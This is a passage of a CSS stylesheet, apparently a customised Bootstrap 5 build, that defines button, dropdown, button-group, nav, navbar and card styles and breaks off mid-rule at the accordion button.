.btn-outline-whisper.dropdown-toggle.show {
  color: #000;
  background-color: #e8e8e8;
  border-color: #e8e8e8
}

.btn-check:checked+.btn-outline-whisper:focus,
.btn-check:active+.btn-outline-whisper:focus,
.btn-outline-whisper:active:focus,
.btn-outline-whisper.active:focus,
.btn-outline-whisper.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(232, 232, 232, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(232, 232, 232, 0.5)
}

.btn-outline-whisper:disabled,
.btn-outline-whisper.disabled {
  color: #e8e8e8;
  background-color: transparent
}

.btn-outline-heading {
  color: #383838;
  border-color: #383838
}

.btn-outline-heading:hover {
  color: #fff;
  background-color: #383838;
  border-color: #383838
}

.btn-check:focus+.btn-outline-heading,
.btn-outline-heading:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(56, 56, 56, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(56, 56, 56, 0.5)
}

.btn-check:checked+.btn-outline-heading,
.btn-check:active+.btn-outline-heading,
.btn-outline-heading:active,
.btn-outline-heading.active,
.btn-outline-heading.dropdown-toggle.show {
  color: #fff;
  background-color: #383838;
  border-color: #383838
}

.btn-check:checked+.btn-outline-heading:focus,
.btn-check:active+.btn-outline-heading:focus,
.btn-outline-heading:active:focus,
.btn-outline-heading.active:focus,
.btn-outline-heading.dropdown-toggle.show:focus {
  -webkit-box-shadow: 0 0 0 0.25rem rgba(56, 56, 56, 0.5);
  box-shadow: 0 0 0 0.25rem rgba(56, 56, 56, 0.5)
}

.btn-outline-heading:disabled,
.btn-outline-heading.disabled {
  color: #383838;
  background-color: transparent
}

.btn-link {
  font-weight: 400;
  color: #048EF6;
  text-decoration: underline
}

.btn-link:hover {
  color: #be2827
}

.btn-link:disabled,
.btn-link.disabled {
  color: #6c757d
}

.btn-lg,
.btn-group-lg>.btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem
}

.btn-sm,
.btn-group-sm>.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear
}

@media (prefers-reduced-motion:reduce) {
  .fade {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.fade:not(.show) {
  opacity: 0
}

.collapse:not(.show) {
  display: none
}

.collapsing {
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease
}

@media (prefers-reduced-motion:reduce) {
  .collapsing {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative
}

.dropdown-toggle {
  white-space: nowrap
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent
}

.dropdown-toggle:empty::after {
  margin-left: 0
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #6c788c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem
}

.dropdown-menu[data-bs-popper] {
  left: 0;
  margin-top: 0.125rem
}

.dropdown-menu-start {
  --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0
}

.dropdown-menu-end {
  --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto
}

@media (min-width:576px) {
  .dropdown-menu-sm-start {
    --bs-position: start
  }

  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0
  }

  .dropdown-menu-sm-end {
    --bs-position: end
  }

  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:768px) {
  .dropdown-menu-md-start {
    --bs-position: start
  }

  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0
  }

  .dropdown-menu-md-end {
    --bs-position: end
  }

  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:992px) {
  .dropdown-menu-lg-start {
    --bs-position: start
  }

  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0
  }

  .dropdown-menu-lg-end {
    --bs-position: end
  }

  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start
  }

  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0
  }

  .dropdown-menu-xl-end {
    --bs-position: end
  }

  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

@media (min-width:1600px) {
  .dropdown-menu-xxl-start {
    --bs-position: start
  }

  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0
  }

  .dropdown-menu-xxl-end {
    --bs-position: end
  }

  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%
}

.dropup .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-bottom: 0.125rem
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropend .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%
}

.dropend .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-left: 0.125rem
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropend .dropdown-toggle::after {
  vertical-align: 0
}

.dropstart .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto
}

.dropstart .dropdown-menu[data-bs-popper] {
  margin-top: 0;
  margin-right: 0.125rem
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""
}

.dropstart .dropdown-toggle::after {
  display: none
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid rgba(0, 0, 0, 0.15)
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0
}

.dropdown-item:hover,
.dropdown-item:focus {
  color: #1e2125;
  background-color: #e9ecef
}

.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #048EF6
}

.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent
}

.dropdown-menu.show {
  display: block
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #212529
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15)
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6
}

.dropdown-menu-dark .dropdown-item:hover,
.dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15)
}

.dropdown-menu-dark .dropdown-item.active,
.dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #048EF6
}

.dropdown-menu-dark .dropdown-item.disabled,
.dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15)
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle
}

.btn-group>.btn,
.btn-group-vertical>.btn {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto
}

.btn-group>.btn-check:checked+.btn,
.btn-group>.btn-check:focus+.btn,
.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn-check:checked+.btn,
.btn-group-vertical>.btn-check:focus+.btn,
.btn-group-vertical>.btn:hover,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
  z-index: 1
}

.btn-toolbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start
}

.btn-toolbar .input-group {
  width: auto
}

.btn-group>.btn:not(:first-child),
.btn-group>.btn-group:not(:first-child) {
  margin-left: -1px
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group>.btn-group:not(:last-child)>.btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}

.btn-group>.btn:nth-child(n + 3),
.btn-group>:not(.btn-check)+.btn,
.btn-group>.btn-group:not(:first-child)>.btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0
}

.dropstart .dropdown-toggle-split::before {
  margin-right: 0
}

.btn-sm+.dropdown-toggle-split,
.btn-group-sm>.btn+.dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem
}

.btn-lg+.dropdown-toggle-split,
.btn-group-lg>.btn+.dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem
}

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
  width: 100%
}

.btn-group-vertical>.btn:not(:first-child),
.btn-group-vertical>.btn-group:not(:first-child) {
  margin-top: -1px
}

.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical>.btn-group:not(:last-child)>.btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}

.btn-group-vertical>.btn~.btn,
.btn-group-vertical>.btn-group:not(:first-child)>.btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .nav-link {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
  color: #fff;
  background-color: #048EF6
}

.nav-fill>.nav-link,
.nav-fill .nav-item {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center
}

.nav-justified>.nav-link,
.nav-justified .nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center
}

.tab-content>.tab-pane {
  display: none
}

.tab-content>.active {
  display: block
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem
}

.navbar>.container,
.navbar>.container-fluid,
.navbar>.container-sm,
.navbar>.container-md,
.navbar>.container-lg,
.navbar>.container-xl {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: inherit;
  -ms-flex-wrap: inherit;
  flex-wrap: inherit;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between
}

.navbar-brand {
  padding-top: 0.325rem;
  padding-bottom: 0.325rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap
}

.navbar-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0
}

.navbar-nav .dropdown-menu {
  position: static
}

.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .navbar-toggler {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.navbar-toggler:hover {
  text-decoration: none
}

.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem;
  box-shadow: 0 0 0 0.25rem
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%
}

.navbar-nav-scroll {
  max-height: var(--bs-scroll-height, 75vh);
  overflow-y: auto
}

@media (min-width:576px) {
  .navbar-expand-sm {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem
  }

  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }

  .navbar-expand-sm .navbar-toggler {
    display: none
  }
}

@media (min-width:768px) {
  .navbar-expand-md {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem
  }

  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }

  .navbar-expand-md .navbar-toggler {
    display: none
  }
}

@media (min-width:992px) {
  .navbar-expand-lg {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem
  }

  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }

  .navbar-expand-lg .navbar-toggler {
    display: none
  }
}

@media (min-width:1200px) {
  .navbar-expand-xl {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem
  }

  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }

  .navbar-expand-xl .navbar-toggler {
    display: none
  }
}

@media (min-width:1600px) {
  .navbar-expand-xxl {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
  }

  .navbar-expand-xxl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row
  }

  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute
  }

  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem
  }

  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible
  }

  .navbar-expand-xxl .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto
  }

  .navbar-expand-xxl .navbar-toggler {
    display: none
  }
}

.navbar-expand {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto
}

.navbar-expand .navbar-toggler {
  display: none
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9)
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9)
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55)
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7)
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3)
}

.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9)
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1)
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9)
}

.navbar-dark .navbar-brand {
  color: #fff
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55)
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25)
}

.navbar-dark .navbar-nav .show>.nav-link,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1)
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff
}

.card {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem
}

.card>hr {
  margin-right: 0;
  margin-left: 0
}

.card>.list-group {
  border-top: inherit;
  border-bottom: inherit
}

.card>.list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px)
}

.card>.list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px)
}

.card>.card-header+.list-group,
.card>.list-group+.card-footer {
  border-top: 0
}

.card-body {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem 1rem
}

.card-title {
  margin-bottom: 0.5rem
}

.card-subtitle {
  margin-top: -0.25rem;
  margin-bottom: 0
}

.card-text:last-child {
  margin-bottom: 0
}

.card-link:hover {
  text-decoration: none
}

.card-link+.card-link {
  margin-left: 1rem
}

.card-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125)
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0
}

.card-footer {
  padding: 0.5rem 1rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125)
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)
}

.card-header-tabs {
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
  margin-left: -0.5rem;
  border-bottom: 0
}

.card-header-pills {
  margin-right: -0.5rem;
  margin-left: -0.5rem
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1rem;
  border-radius: calc(0.25rem - 1px)
}

.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%
}

.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px)
}

.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px)
}

.card-group>.card {
  margin-bottom: 15px
}

@media (min-width:576px) {
  .card-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
  }

  .card-group>.card {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0
  }

  .card-group>.card+.card {
    margin-left: 0;
    border-left: 0
  }

  .card-group>.card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
  }

  .card-group>.card:not(:last-child) .card-img-top,
  .card-group>.card:not(:last-child) .card-header {
    border-top-right-radius: 0
  }

  .card-group>.card:not(:last-child) .card-img-bottom,
  .card-group>.card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0
  }

  .card-group>.card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-img-top,
  .card-group>.card:not(:first-child) .card-header {
    border-top-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-img-bottom,
  .card-group>.card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0
  }
}

.accordion-button {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
